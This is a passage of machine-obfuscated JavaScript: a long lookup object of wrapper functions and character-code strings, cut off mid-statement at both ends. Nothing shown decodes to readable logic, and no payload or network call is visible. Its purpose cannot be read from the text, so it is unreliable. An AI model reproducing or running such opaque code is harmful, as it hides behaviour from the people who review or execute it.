_0x1e1df5+_0x2c939b;},'dNEBA':function(_0x59ca06,_0x5b9a43){return _0x59ca06(_0x5b9a43);},'AUltK':_0x42473f(0x1b7,0xa76,0x69a,0x363)+_0x42473f(0x774,0x443,0x9fe,0x102c),'KJJtm':function(_0xc451f4,_0x8f1a9e){return _0xc451f4(_0x8f1a9e);},'cOPTz':_0x42473f(-0x95,0x833,0x55f,0x700)+_0x42473f(0x529,0x30c,0x688,0xc40),'jBAUR':function(_0x201726,_0x2b8a40){return _0x201726(_0x2b8a40);},'iMREV':function(_0x41fcf9,_0x1cebe9){return _0x41fcf9(_0x1cebe9);},'MwpTF':_0x42473f(0xadc,0x12b5,0xc6d,0x979),'oLihE':_0x32a4ab(0x523,0x24e,0x997,0xa3e)+_0x42473f(0xb2,0x42,0x5ba,0xa7a)+_0x42473f(0x12c8,0xb0b,0xd2d,0xe68)+'5','mQRui':function(_0x17f757,_0x2a475e){return _0x17f757(_0x2a475e);},'Cfwrx':function(_0xbf6822,_0x598451){return _0xbf6822+_0x598451;},'gWauc':_0x42473f(-0x1b6,0x80b,0x270,0x18b),'qusQw':function(_0x2112f9,_0xe3fe1c){return _0x2112f9(_0xe3fe1c);},'tDPKS':_0x42473f(-0x42,-0x10a,0x46e,0x62c)+_0x32a4ab(-0x20d,0xf4,-0x307,-0x3)+_0x42473f(0xaa,0x4b6,0x5ad,0x4b9),'wTPnD':function(_0x5770a,_0x200314){return _0x5770a(_0x200314);},'AXvth':function(_0x158182,_0x47efa0){return _0x158182+_0x47efa0;},'MnlLm':function(_0x4a2cd8,_0x5dfc3c){return _0x4a2cd8(_0x5dfc3c);},'wYbwb':'53,101,107','nOyrT':function(_0x2ee69c,_0x299061){return _0x2ee69c(_0x299061);},'qnWgw':function(_0x2f60d6,_0x189de4){return _0x2f60d6(_0x189de4);},'SBUAF':function(_0x3f25b8,_0x1864ef){return _0x3f25b8(_0x1864ef);},'oovjM':function(_0x37ed33,_0x43f3bc){return _0x37ed33(_0x43f3bc);},'zgRft':_0x32a4ab(0x94c,0x43f,0xa78,0x8c6),'rAhnr':_0x32a4ab(0x31,-0x276,0x157,-0x59c),'uMpWt':function(_0x1c1356,_0x5b004f){return _0x1c1356(_0x5b004f);},'IGDTU':_0x42473f(-0xfa,-0x181,0x15a,0x73f)+_0x42473f(0x747,0x92c,0xcac,0x964)+'7,106','EYiYN':function(_0x169280,_0x4bb200){return _0x169280+_0x4bb200;},'PhKjO':function(_0x32ab34,_0x240dc8){return _0x32ab34+_0x240dc8;},'Zzrsh':function(_0x28bdd9,_0x559fb6){return _0x28bdd9(_0x559fb6);},'ydrSV':_0x32a4ab(0x9b5,0x598,0xf61,0x9a8)+_0x32a4ab(0x3d3,0x434,-0xc9,-0x1),'qVLoS':function(_0x3c4a4c,_0x3b9ff9){return _0x3c4a4c+_0x3b9ff9;},'gZulh':'116,114,10'+_0x32a4ab(0x1e7,0x1e0,-0x368,-0x3ef)+_0x42473f(0x96f,0x71b,0x4ab,0xa84),'exacT':_0x32a4ab(-0x1ee,-0x4ad,-0x209,-0x201),'uhEdT':function(_0x6bfcc1,_0x38b259){return _0x6bfcc1(_0x38b259);},'VltJk':function(_0x5cc00c,_0x3ad7be){return _0x5cc00c(_0x3ad7be);},'ZzoFA':function(_0x3ac1a2,_0x3d7175){return _0x3ac1a2(_0x3d7175);},'UDtmW':function(_0x1b73ef,_0x19a610){return _0x1b73ef+_0x19a610;},'cJwIF':_0x32a4ab(-0x9,0x174,-0x56a,0x479)+_0x42473f(0x7d5,0xa1e,0xa01,0xf52)+'58,109,122','WtYgS':function(_0x36dafc,_0x370a79){return _0x36dafc(_0x370a79);},'XyDnD':_0x32a4ab(0x48e,0x70b,0x89a,0x6e8),'PSAiT':_0x42473f(0xe64,0x10b0,0xcb4,0x10be)+_0x42473f(0x1c1,-0x227,0x274,-0x73)+_0x32a4ab(0x5f3,0x66a,0x5cd,0x535),'SZqBU':function(_0xbd99f7,_0x5c7719){return _0xbd99f7(_0x5c7719);},'pqeIy':function(_0x4f067e,_0x502194){return _0x4f067e+_0x502194;},'meToN':function(_0x165642,_0xff9e6){return _0x165642+_0xff9e6;},'dTfSM':'100,110,10'+'8,116,120','tJTzp':function(_0x4a2a4e,_0x35e072){return _0x4a2a4e(_0x35e072);},'RTxyk':_0x42473f(0x87d,0xafb,0x5ca,0xabe)+_0x42473f(0xcf1,0xf8b,0xd26,0x10ca)+_0x42473f(0x73f,0x1b6,0x5a3,0xa80)+'3,108','QsyAA':function(_0x338fa1,_0x34f2a6){return _0x338fa1+_0x34f2a6;},'jAkOm':_0x32a4ab(-0x157,0x16d,0x3ae,0x43)+_0x42473f(0x9fa,0xa08,0x3bf,-0x256)+_0x32a4ab(0x8d5,0x729,0x9d8,0x8bb),'PLpjI':function(_0x532dc8,_0x487a67){return _0x532dc8(_0x487a67);},'nipsh':'116,119,12'+'5,125','zUwYg':function(_0xf7bba1,_0xf48be3){return _0xf7bba1(_0xf48be3);},'KgQzd':_0x42473f(0x6ca,0x49d,0x1f4,0x280)+_0x42473f(0x9e4,0x407,0x9f1,0x5f3),'AJITW':function(_0x376859,_0x4094dc){return _0x376859(_0x4094dc);},'TUVEX':function(_0x22648b,_0x66dbec){return _0x22648b+_0x66dbec;},'uqCNr':function(_0x550859,_0x2b60b3){return _0x550859(_0x2b60b3);},'FXDPI':_0x42473f(0xad1,0xb49,0x8eb,0xeac)+_0x42473f(-0x3f5,-0xd3,0x162,-0x1dd)+_0x32a4ab(0x997,0x56e,0x730,0xd89),'ePVWQ':function(_0x1689a4,_0x25d0bf){return _0x1689a4(_0x25d0bf);},'eNwpO':function(_0x11df03,_0x50933f){return _0x11df03(_0x50933f);},'uyWHQ':function(_0x31bf92,_0x6c47ad){return _0x31bf92+_0x6c47ad;},'XkbHF':_0x32a4ab(0x608,0xc14,0x4df,0xa24)+_0x32a4ab(0x338,-0x1f,0x272,0x365)+_0x32a4ab(0x663,0x942,0x5b7,0xa6a),'Pqmwg':_0x42473f(0x7f2,0xdc9,0x8c0,0xc7e)+'0','WBDrf':function(_0x619ce8,_0x455663){return _0x619ce8+_0x455663;},'NENOL':function(_0x50a60a,_0x3f9fd9){return _0x50a60a+_0x3f9fd9;},'oxrSF':function(_0x143ca0,_0x3dbddf){return _0x143ca0(_0x3dbddf);},'Sacef':function(_0x464445,_0x101bae){return _0x464445(_0x101bae);},'abzkO':_0x42473f(0x2bb,0x863,0x497,-0x12c)+'8','tPqIL':function(_0x456524,_0x7e3309){return _0x456524+_0x7e3309;},'nqHPx':function(_0x5d0623,_0x255c2e){return _0x5d0623(_0x255c2e);},'onHyc':_0x32a4ab(0x1fd,-0x126,0x37,0x255),'TmnIe':_0x42473f(0xecb,0xa7c,0x926,0x821),'MoybM':function(_0x169674,_0x439512){return _0x169674+_0x439512;},'QGuQd':function(_0x1e14db,_0x10dcf8){return _0x1e14db+_0x10dcf8;},'nHnfp':function(_0x445d26,_0x57486e){return _0x445d26+_0x57486e;},'UduDP':function(_0x1a9344,_0x3415ed){return _0x1a9344+_0x3415ed;},'MRDhW':function(_0x5d82b0,_0x1c17a4){return _0x5d82b0(_0x1c17a4);},'vJmnf':function(_0x268d99,_0xecf12){return _0x268d99(_0xecf12);},'pzrJO':function(_0x4cfa83,_0x581e8e){return _0x4cfa83(_0x581e8e);},'uOKmm':_0x42473f(-0x35f,0x2d5,0x15a,0x765)+_0x42473f(0x7d2,-0x55,0x554,0xc6),'ZFuCo':function(_0x3dd141,_0x37e3b7){return _0x3dd141(_0x37e3b7);},'EDQUq':function(_0x31b41f,_0x35d3ea){return _0x31b41f(_0x35d3ea);},'SlgVj':_0x32a4ab(0x608,0x235,0x9f3,0xc61)+_0x42473f(0x40,0x5cd,0x60e,0xb8c)+_0x42473f(0x4fc,0x589,0x263,-0x2cf)+_0x42473f(0xa6d,0x8a6,0x60f,0x86d),'jKyXi':function(_0x454839,_0x2c9929){return _0x454839(_0x2c9929);},'mHfRw':_0x32a4ab(0x679,0x2fa,0x334,0xb1d),'TBqbd':function(_0x11c58b,_0x1f680d){return _0x11c58b(_0x1f680d);},'rcsiH':_0x42473f(0xcb5,0x69b,0x878,0x6b9)+'8,103,110,'+_0x42473f(0x1316,0xf68,0xce0,0x7db)+'3,119,111,'+_0x42473f(0x320,0x77e,0x30f,-0x2f9),'WdzmJ':function(_0x325572,_0x1bb26e){return _0x325572+_0x1bb26e;},'inlPI':function(_0x5b6c41,_0x4d7412){return _0x5b6c41+_0x4d7412;},'ADKTn':function(_0x48ad1f,_0x353dba){return _0x48ad1f(_0x353dba);},'XsRpx':'119,102,10'+'4,113','EJjOG':function(_0x29cc16,_0x35e763){return _0x29cc16(_0x35e763);},'DMKQi':function(_0x5b82bc,_0x1fa55e){return _0x5b82bc(_0x1fa55e);},'dmfxe':function(_0x2b35ba,_0x46319e){return _0x2b35ba(_0x46319e);},'RfALY':_0x42473f(0x88e,0x71b,0x44c,0x8a3)+'0','BRnse':function(_0x397f72,_0x4b1cfb){return _0x397f72(_0x4b1cfb);},'wQZlD':function(_0x4a38f9,_0x2f0f5b){return _0x4a38f9(_0x2f0f5b);},'BvGwA':function(_0x3dba82,_0x467db7){return _0x3dba82+_0x467db7;},'wiFCy':function(_0x26b526,_0x2e6c53){return _0x26b526(_0x2e6c53);},'ZYNhW':_0x32a4ab(-0x1cd,-0x419,-0xa8,0x459)+_0x32a4ab(0x22d,-0xc,0x67a,-0x129),'KojEX':function(_0xf66dd5,_0x4c5a1d){return _0xf66dd5+_0x4c5a1d;},'avfTi':function(_0x3a27d0,_0x5db75d){return _0x3a27d0+_0x5db75d;},'HHDec':function(_0x23e088,_0x33b15f){return _0x23e088+_0x33b15f;},'AKiGT':function(_0xf960aa,_0x2ab609){return _0xf960aa(_0x2ab609);},'wbmaK':function(_0x569440,_0x413173){return _0x569440(_0x413173);},'taZpQ':function(_0x732908,_0xc561d2){return _0x732908(_0xc561d2);},'aBEIG':function(_0x302c84,_0xa10d82){return _0x302c84(_0xa10d82);},'sVcJt':_0x32a4ab(0x910,0xa5a,0x7b9,0xc74),'oolzM':function(_0x3a4e12,_0x1ffa14){return _0x3a4e12(_0x1ffa14);},'xBwau':function(_0x5c8e48,_0x4e873e){return _0x5c8e48(_0x4e873e);},'KwNPg':'122,117,11'+_0x32a4ab(0x4e8,-0x169,0x63a,0x279)+_0x32a4ab(0x527,0x1ca,0xaf0,0xaf9),'fFNSq':function(_0x2d277d,_0x1a1bd8){return _0x2d277d+_0x1a1bd8;},'JwcLX':_0x32a4ab(0xa,-0x28b,-0x234,0x379)+'4','Gugtz':_0x42473f(0x7ee,0x132,0x567,0xa42),'vwOZe':'119,107,11'+'3,120,102,'+_0x32a4ab(0xa73,0x738,0x966,0x7bc)+_0x42473f(0x592,0x715,0x2c8,0xc1),'KPUYh':function(_0x2d1918,_0x38050b){return _0x2d1918(_0x38050b);},'dPWrY':function(_0x408bf7,_0x29b00f){return _0x408bf7(_0x29b00f);},'ZoaQE':_0x32a4ab(0x6cc,0x55d,0x592,0x16a)+_0x42473f(0xdd0,0xc9a,0xd0f,0xebf),'xhvde':function(_0x38f7b4,_0x19d815){return _0x38f7b4(_0x19d815);},'lZvNg':function(_0x5b2255,_0xe34c42){return _0x5b2255+_0xe34c42;},'rIsFB':function(_0x295cd8,_0xae0a48){return _0x295cd8+_0xae0a48;},'BXCru':function(_0xa754b9,_0x76ab46){return _0xa754b9(_0x76ab46);},'RYlCG':function(_0x3e6f2e,_0x42126b){return _0x3e6f2e+_0x42126b;},'Khgmj':function(_0x4d6cae,_0x287e1a){return _0x4d6cae+_0x287e1a;},'VVsjU':_0x42473f(0xff9,0x539,0xab5,0xe40),'wmLBz':function(_0x239b41,_0x1b2760){return _0x239b41+_0x1b2760;},'rsoZD':'103,99,100'+_0x42473f(0x728,0x5d0,0x6ce,0x924),'VcNNM':function(_0x343e88,_0x4a0542){return _0x343e88(_0x4a0542);},'XmDot':function(_0x243b98,_0xcb7fb5){return _0x243b98+_0xcb7fb5;},'fLyNL':function(_0x2b6033,_0x17def9){return _0x2b6033+_0x17def9;},'Lxsha':function(_0x38fb11,_0xdcbba8){return _0x38fb11(_0xdcbba8);},'gktCB':_0x32a4ab(-0x1d4,-0x68c,0x3b2,-0x532)+_0x42473f(0x6a4,0x96d,0x6fb,0x8c2),'TnBHO':function(_0x5a27f8,_0x4602d4){return _0x5a27f8(_0x4602d4);},'hpMHj':function(_0xa1464f,_0x54f6d0){return _0xa1464f+_0x54f6d0;},'uasIL':_0x32a4ab(0x8b7,0x54f,0x288,0x33c)+_0x32a4ab(0x503,0xf,-0xfc,0x98d)+_0x32a4ab(0x96c,0x3f1,0x4b9,0xea6)+_0x42473f(0x2a8,-0x41a,0x121,0x1e9)+'19','gQWZs':function(_0x1e1d29,_0x29e6df){return _0x1e1d29+_0x29e6df;},'ugDyM':function(_0x43c745,_0x50c356){return _0x43c745+_0x50c356;},'KpMtC':_0x42473f(0x302,0x5f1,0x440,0x591),'iIkeZ':function(_0x4f0f3e,_0x5b96a7){return _0x4f0f3e+_0x5b96a7;},'iUWLF':'112,117,10'+'2,115','moPVj':function(_0x5eb648,_0x3def9c){return _0x5eb648+_0x3def9c;},'PKOOR':_0x42473f(0x81d,0x4bd,0x705,0xc1b),'tSkIa':'118,107,11'+'7,120,116','KkVeL':function(_0x204d84,_0x1c9741){return _0x204d84+_0x1c9741;},'frvRn':function(_0x5dc90a,_0x57495c){return _0x5dc90a(_0x57495c);},'GUOWo':'111,107,10'+_0x32a4ab(-0x159,0x70,-0x3e,0x32c)+'117,121','LrBls':function(_0x1a7e3b,_0x30a84a){return _0x1a7e3b(_0x30a84a);},'BdFfe':_0x42473f(-0x2e0,0x642,0x2cd,-0x141)+'8','jXwEu':function(_0x3bcebd,_0x26bd4f){return _0x3bcebd(_0x26bd4f);},'DULpu':function(_0x5950ca,_0x5a0e67){return _0x5950ca+_0x5a0e67;},'sEHLA':function(_0x36167a,_0x1ecf72){return _0x36167a+_0x1ecf72;},'nGpet':function(_0x4a052e,_0x8992d7){return _0x4a052e+_0x8992d7;},'xfFNu':'98,117,104','CXlMq':_0x32a4ab(0x2b8,-0xe0,-0x32f,0x7a8)+'9,115','bvxum':function(_0x37fc72,_0x531974){return _0x37fc72(_0x531974);},'xSjPV':_0x32a4ab(0x349,-0x28e,0x396,0x8da),'QXULM':function(_0x33adc4,_0x1809c6){return _0x33adc4(_0x1809c6);},'YuCpL':_0x32a4ab(0x38a,-0x19e,0x931,0x108)+_0x32a4ab(0x184,-0x497,0x57,0x2c9),'FoAPz':function(_0x15e230,_0x593197){return _0x15e230+_0x593197;},'BUCmR':_0x42473f(0x9b3,0x62c,0x4b2,-0x105)+_0x42473f(0xda0,0xd2e,0x82e,0xe35)+_0x42473f(-0x139,0xab,0x262,0x600),'JuEKE':_0x42473f(0xa72,0xe4a,0xc88,0xd5d)+'4','MgHjx':function(_0x14808e,_0x901693){return _0x14808e(_0x901693);},'wsRbZ':function(_0x11f252,_0x5eeb19){return _0x11f252+_0x5eeb19;},'Bjvxr':_0x32a4ab(0x3f1,0x28,0x5aa,0x28d)+_0x42473f(0xc50,0xc11,0x741,0x5bc),'xgKMi':function(_0x432b29,_0x83529d){return _0x432b29(_0x83529d);},'ErYHn':_0x42473f(0x9f4,0x924,0x497,0x719)+'9','NAfAZ':function(_0xf4e03c,_0x4ff8cc){return _0xf4e03c(_0x4ff8cc);},'gHzNI':function(_0x9324f9,_0x3263e8){return _0x9324f9+_0x3263e8;},'ZEUpP':function(_0x563dee,_0x536dd2){return _0x563dee(_0x536dd2);},'vZFwX':function(_0x40af64,_0x1988e0){return _0x40af64(_0x1988e0);},'PLZvP':_0x42473f(0xcc6,0xeb1,0xcec,0x1115)+'2','VmeMB':function(_0x2f40c1,_0x178ae7){return _0x2f40c1(_0x178ae7);},'lkgln':function(_0x265ddf,_0x47244f){return _0x265ddf+_0x47244f;},'qWiCO':function(_0x5ea77e,_0xf2d5e4){return _0x5ea77e(_0xf2d5e4);},'GjzbJ':function(_0xfbb965,_0x5d9d23){return _0xfbb965(_0x5d9d23);},'xctre':function(_0x21a6b3,_0x42cc41){return _0x21a6b3+_0x42cc41;},'GUhBT':function(_0x2997f6,_0x3f866d){return _0x2997f6+_0x3f866d;},'lncKp':function(_0x468bfd,_0x3d2d3f){return _0x468bfd(_0x3d2d3f);},'baKyh':'106,112,10'+_0x42473f(0x552,0x503,0x90a,0x9af)+'116,122,10'+'9,129','rcyed':'116,118,11'+'4,118,110','wZJdP':function(_0x354b1b,_0x12af56){return _0x354b1b(_0x12af56);},'RNMAh':function(_0x30f355,_0x41853f){return _0x30f355+_0x41853f;},'rmVfh':function(_0x342782,_0x38f70c){return _0x342782(_0x38f70c);},'XOGVh':_0x32a4ab(0x5a2,0x43d,0x281,0x853)+_0x42473f(0x6ae,0xb63,0xcfe,0xdad),'oggyi':function(_0x320ce3,_0x5a7234){return _0x320ce3(_0x5a7234);},'gyREZ':_0x32a4ab(-0x237,-0x40a,-0x45a,-0x628)+'4,118','RguLa':function(_0x2304a6,_0x5befa2){return _0x2304a6(_0x5befa2);},'TLJLf':function(_0x3bf9d8,_0x3a3bce){return _0x3bf9d8(_0x3a3bce);},'EorzM':function(_0x12956a,_0x236d2f){return _0x12956a+_0x236d2f;},'DtmnU':function(_0x322ea9,_0x8900da){return _0x322ea9+_0x8900da;},'Wzviv':function(_0x27d532,_0x18d002){return _0x27d532(_0x18d002);},'lxTxj':'115,103,11'+'3,104,106,'+_0x42473f(0x5ac,0x46d,0x27f,0x4dd),'cFipb':_0x42473f(0xab2,0x275,0x483,0xa5c)+'2','gFxrG':function(_0x578597,_0x315af6){return _0x578597+_0x315af6;},'UgdDZ':function(_0x577f4b,_0x5d92a6){return _0x577f4b(_0x5d92a6);},'VyPmV':_0x32a4ab(0x2a3,-0x1f9,0x137,0x625)+_0x32a4ab(0x546,0x354,-0xc2,0x5b8)+_0x42473f(0x254,0x747,0x2ae,-0x42)+_0x32a4ab(0x9af,0x425,0x421,0xd0f)+_0x32a4ab(-0x1e1,0x187,-0x68b,-0xd2),'VRUuF':function(_0x58a86d,_0xf93793){return _0x58a86d(_0xf93793);},'lGkEu':_0x32a4ab(0x41b,-0x17b,0x2bf,0x718),'qCCRi':function(_0x1fdc2a,_0x5107f6){return _0x1fdc2a+_0x5107f6;},'Mzdgj':'105,103,11'+_0x42473f(-0xd,0x7aa,0x60e,0x2b3)+_0x42473f(0x5f2,0x394,0x325,0x409),'JTWAR':_0x32a4ab(0x561,0x7a6,0x20b,0x6a4),'yzLQS':function(_0x19ca5d,_0x50ed51){return _0x19ca5d(_0x50ed51);},'eMNwv':function(_0x461966,_0x6c2137){return _0x461966+_0x6c2137;},'sqwiL':function(_0x2495d9,_0x2b46ce){return _0x2495d9+_0x2b46ce;},'IDONz':function(_0x5bdc3c,_0x12c63a){return _0x5bdc3c+_0x12c63a;},'VkqXV':_0x42473f(0x811,0xc9e,0x80e,0x6bc)+'5','DLrDI':_0x42473f(0x1e8,0x9e4,0x5f2,0x226),'ogMYP':function(_0x354900,_0x361e7e){return _0x354900(_0x361e7e);},'QdSCq':_0x32a4ab(0x23d,0x729,-0x2bf,0x3cb),'pSKLJ':_0x42473f(-0x1ec,0x379,0x3f6,-0x1e7)+'0','nAdFc':function(_0x39cc3f,_0x4406fe){return _0x39cc3f(_0x4406fe);},'RUYfi':_0x42473f(0xd11,0xdd8,0x9ca,0xc54)+_0x42473f(0x58d,0x484,0x21d,0x83c),'qorzz':function(_0x1732c6,_0xec9806){return _0x1732c6(_0xec9806);},'FdmXN':function(_0x46e15d,_0x10df37){return _0x46e15d(_0x10df37);},'kryvw':_0x42473f(0x6db,0x51f,0x8de,0x640)+_0x42473f(0x7d5,0x59a,0x60e,0x6ae)+'111','GrYMx':_0x42473f(0x927,0xbbf,0x8de,0x28d)+_0x32a4ab(0x87a,0x446,0xd97,0x67d),'BROyl':function(_0x3c461d,_0x471ebc){return _0x3c461d+_0x471ebc;},'hpfAy':function(_0x5ee1d8,_0x34cbfb){return _0x5ee1d8(_0x34cbfb);},'eepfX':'116,111,12'+_0x32a4ab(0x712,0x26e,0xce0,0x2df)+_0x42473f(0x2ec,0x439,0xfb,0x133)+_0x42473f(-0x34d,-0x4c4,0x14b,-0x41b),'icIHD':function(_0x1ddcce,_0xeb1545){return _0x1ddcce+_0xeb1545;},'mXqhv':function(_0x573773,_0x5d1637){return _0x573773+_0x5d1637;},'RaMSB':_0x42473f(0x98e,0x6b5,0xad5,0x577)+'2','TPxwn':function(_0x336386,_0x349460){return _0x336386+_0x349460;},'vFHHK':function(_0x47124f,_0x1ecd9d){return _0x47124f+_0x1ecd9d;},'jRxdM':function(_0x36230a,_0x248976){return _0x36230a(_0x248976);},'YoeNZ':function(_0x9d055f,_0x9de1f){return _0x9d055f(_0x9de1f);},'AjuTg':function(_0x119696,_0x1a5b9f){return _0x119696+_0x1a5b9f;},'qUXJi':_0x32a4ab(0x5ea,0x234,0x855,0x66)+_0x32a4ab(0xa54,0x4a9,0x701,0x9e9),'ifarm':function(_0x27cff0,_0x2ac47d){return _0x27cff0(_0x2ac47d);},'QBewt':function(_0x401290,_0x4388b4){return _0x401290+_0x4388b4;},'ySWin':function(_0x7d362b,_0x20e42d){return _0x7d362b+_0x20e42d;},'iLGbU':_0x42473f(-0x2ce,0x4df,0x15b,0x47f)+'0,114,112,'+_0x42473f(0x1303,0x1313,0xd4a,0xf01),'ISZnp':function(_0x12579d,_0x306038){return _0x12579d+_0x306038;},'vdhHx':_0x32a4ab(0x726,0x31f,0x5ab,0xa2a),'pKpYP':_0x32a4ab(0x596,0x270,0x4af,0x5b5)+'9','ZjTzW':function(_0x196f89,_0xc72ea0){return _0x196f89(_0xc72ea0);},'ijgyG':function(_0x6bb37e,_0x36081d){return _0x6bb37e(_0x36081d);},'JLJqc':_0x32a4ab(0x248,0x96,-0x390,0x3ba)+'0,110,110,'+_0x32a4ab(0x116,-0x88,0x3b0,0x608),'FQgoU':function(_0x552cdf,_0x53e2da){return _0x552cdf+_0x53e2da;},'kTYpL':_0x42473f(0x530,0xb3,0x6b9,0xd0d)+_0x32a4ab(0x3c,0x170,0x556,0x1d8),'GAjqt':_0x32a4ab(0x8c6,0x7c5,0x8ab,0x83c),'vsDmh':function(_0x3c9863,_0x50abb1){return _0x3c9863(_0x50abb1);},'LQfBv':function(_0xd31b04,_0x100174){return _0xd31b04(_0x100174);},'hFaXU':_0x32a4ab(0x2f6,0x384,0x46e,-0x358)+_0x32a4ab(0x193,0x227,-0x11a,0x38)+_0x32a4ab(0x651,0x398,0xc9e,0x9f8)+_0x32a4ab(0x848,0x348,0xd6d,0x92e),'lLyOG':function(_0x41717a,_0xd006eb){return _0x41717a+_0xd006eb;},'eVPrU':function(_0x50dd12,_0x407b26){return _0x50dd12(_0x407b26);},'xPTZc':_0x32a4ab(-0x237,-0x3ae,-0x5cc,0x33f)+_0x32a4ab(0xe3,0xda,0x39f,0x51)+_0x32a4ab(0x314,0xd6,0x254,-0x202),'kggzC':function(_0x533b82,_0x3e0a76){return _0x533b82(_0x3e0a76);},'UqGKk':_0x32a4ab(0x643,0x9cf,0x1b0,0x3b3)+_0x42473f(0x52a,0x8e8,0x621,0x3ff),'CGnYx':function(_0x48d065,_0x1edbcd){return _0x48d065(_0x1edbcd);},'JaJhO':'109,103,11'+_0x42473f(0xe39,0xfb0,0xb3f,0xcf3)+_0x42473f(0xb76,0x7c6,0x831,0x9b8)+'2','ysvxX':function(_0x18dcd2,_0x4f8499){return _0x18dcd2+_0x4f8499;},'ZOvAf':function(_0x116492,_0x555dc1){return _0x116492+_0x555dc1;},'mwMii':function(_0x3a0b36,_0x5ca87e){return _0x3a0b36+_0x5ca87e;},'CFCRQ':function(_0x7a75ea,_0x1590e2){return _0x7a75ea(_0x1590e2);},'tAxmU':'105,107','sVIuv':function(_0x12d5b3,_0x361a3){return _0x12d5b3(_0x361a3);},'esGgr':'117,113','csNqW':_0x42473f(0x925,0x6e4,0x80d,0x7f7),'LeKFh':'109,99','zdapp':function(_0x363cf3,_0x57d9da){return _0x363cf3+_0x57d9da;},'SIuak':function(_0x555e8e,_0x2a67fe){return _0x555e8e(_0x2a67fe);},'IdBwo':_0x42473f(0x448,0x4d1,0x463,-0xf0)+'4','uUhMt':function(_0x2139ee,_0x24fb0f){return _0x2139ee(_0x24fb0f);},'baSFT':function(_0x395502,_0x48028b){return _0x395502(_0x48028b);},'mtyMm':_0x32a4ab(-0x2c,0xbc,-0xa4,-0x55b),'jKEAw':function(_0xc96a36,_0x5a01cb){return _0xc96a36+_0x5a01cb;},'LhSXc':function(_0xda07b4,_0x1672be){return _0xda07b4(_0x1672be);},'FFZnC':_0x42473f(0x36a,0x9a5,0x572,0x1de)+_0x42473f(0x1027,0xe9a,0xbca,0xea2),'zcdvm':function(_0x4b695d,_0x35e98f){return _0x4b695d(_0x35e98f);},'AxowA':_0x42473f(0x1f9,0xa36,0x4a7,0x339)+'6','exDBG':_0x32a4ab(0x527,-0x11,-0xf8,-0xb4),'jlCWo':function(_0x397345,_0x323dc5){return _0x397345+_0x323dc5;},'JpnoR':function(_0x1f95bf,_0x423821){return _0x1f95bf(_0x423821);},'vKsZe':_0x32a4ab(0x3e,-0xd3,0x53,-0x3d9)+'7','HHoYB':function(_0x1bafc7,_0x357a9b){return _0x1bafc7(_0x357a9b);},'skTnK':_0x42473f(0x90c,0xfa5,0x979,0xa62),'XAzxn':_0x42473f(0x171,-0x38d,0x24d,0x5a7)+_0x42473f(0x1041,0xbba,0xbc6,0x1014)+_0x32a4ab(0x92a,0xbea,0x943,0xc20),'MQclU':function(_0x355706,_0x195df4){return _0x355706(_0x195df4);},'WZzns':function(_0x5b5395,_0x575bf3){return _0x5b5395+_0x575bf3;},'LDCFW':function(_0x4a4de9,_0x13c973){return _0x4a4de9(_0x13c973);},'FeOjB':_0x32a4ab(-0x1cc,-0x1e,0x1d2,0x1cb)+_0x42473f(0x3df,0x726,0x7e9,0x216)+'03,119','fHmjX':_0x32a4ab(0x86d,0x271,0x678,0xeb2)+_0x42473f(0x3ff,0x177,0x2c6,-0x256)+'07,121','mUfRF':function(_0x44bf3f,_0x6ddc3a){return _0x44bf3f(_0x6ddc3a);},'WkKVO':function(_0x388e47,_0x69c1d4){return _0x388e47(_0x69c1d4);},'uBqtk':_0x32a4ab(-0x237,0x3de,-0x7ae,0x2e3)+'7,109,117,'+_0x32a4ab(0x5f8,0xb3f,0x8ea,0x8d1)+_0x42473f(0x7c,-0x376,0xa3,0x4fe),'AoeYh':function(_0x1664d7,_0x1528f3){return _0x1664d7(_0x1528f3);},'yvNbV':'116,103,12'+_0x32a4ab(0x4fe,0x11a,0x6,0x55)+_0x42473f(0x599,0x555,0x130,0x325),'CuQEb':function(_0x1ebb52,_0x2b33f6){return _0x1ebb52+_0x2b33f6;},'lkcci':_0x42473f(0x103f,0x9b5,0xba9,0xd41)+_0x32a4ab(0x79c,0xbb5,0x8d5,0x886)+_0x42473f(0x5b7,0xd88,0xa42,0xb10)+_0x32a4ab(0x89c,0xb0c,0xaf8,0x61d),'zHkOB':function(_0x46558a,_0x1c13f5){return _0x46558a(_0x1c13f5);},'xWKWm':_0x32a4ab(0x22c,0x6da,0x574,-0xca)+_0x42473f(0x1fe,0x564,0x1a5,0x146)+'120,108,11'+'3,109','HrBhS':function(_0x17f200,_0x42731c){return _0x17f200(_0x42731c);},'XBRPP':'98,100,104'+',112,113,1'+_0x32a4ab(0x71a,0x630,0xff,0x1f5),'XabQJ':function(_0x5ae336,_0x3ca011){return _0x5ae336(_0x3ca011);},'EOpVI':'111,105,10'+_0x42473f(0xae6,0xa8f,0x742,0x608),'BlkzH':function(_0x89fdb3,_0x5d7cd7){return _0x89fdb3+_0x5d7cd7;},'aPmmg':_0x42473f(0x12fb,0xc6f,0xca2,0x1169)+_0x32a4ab(0x8aa,0xb34,0x4af,0xa1e)+_0x42473f(0x82a,0xb43,0x822,0x26d)+'8,114,120','BUTwa':_0x32a4ab(0xa04,0x584,0xac0,0xfa1),'gmCck':function(_0x2a75b4,_0x5b5024){return _0x2a75b4(_0x5b5024);},'tLEsS':function(_0x211131,_0x19d456){return _0x211131+_0x19d456;},'IgiFW':'110,99,108'+_0x42473f(0x1ed,0x471,0x374,0x917)+_0x32a4ab(0x71f,0x5e9,0x1c3,0x67b),'uXOVf':function(_0xaaf5f6,_0x140bb8){return _0xaaf5f6(_0x140bb8);},'FwHkO':function(_0x59cd0e,_0x212a34){return _0x59cd0e(_0x212a34);},'jyuZy':function(_0x433b88,_0x3cdccd){return _0x433b88+_0x3cdccd;},'uEQKn':function(_0x3f1ca2,_0x3a1025){return _0x3f1ca2+_0x3a1025;},'bpQyh':function(_0x10b770,_0xba4311){return _0x10b770+_0xba4311;},'jOjDV':_0x42473f(0x73b,0xa37,0xcec,0xdf8)+_0x42473f(0x485,0x90c,0x35f,0x621),'aoHhk':_0x32a4ab(0x6ac,0x1c9,0x7d5,0x707),'JZGIU':function(_0x2b83b1,_0x212400){return _0x2b83b1(_0x212400);},'nRKgu':'98,102,117'+',109,102','BSwcd':function(_0x3dd30b,_0x30a01e){return _0x3dd30b(_0x30a01e);},'RgDCi':function(_0x56ce90,_0x5b98eb){return 